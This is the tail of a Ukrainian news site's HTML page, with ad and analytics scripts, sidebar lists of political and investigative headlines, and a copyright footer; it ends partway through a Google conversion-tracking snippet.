	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1618959797691b4ea37ee43" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1618959797691b4ea37ee43-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1618959797691b4ea37ee43');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  


    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142816 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" title="Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/51ada6306162addac3957b1c8d792614_1674507219_extra_large-86x64.jpeg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" class="post-url post-title">
          Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-24T12:05:17+02:00" title="Вторник, 24 января, 2023, 12:05 пп">12:05&nbsp; 24 Янв. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1486446940691b4ea3809a4" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1486446940691b4ea3809a4-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1486446940691b4ea3809a4');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143444 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
						Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143440 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-368x410.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
						Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143431 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-42">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
						Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143417 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
						&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-2127521350691b4ea382800" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-2127521350691b4ea382800-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-2127521350691b4ea382800');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
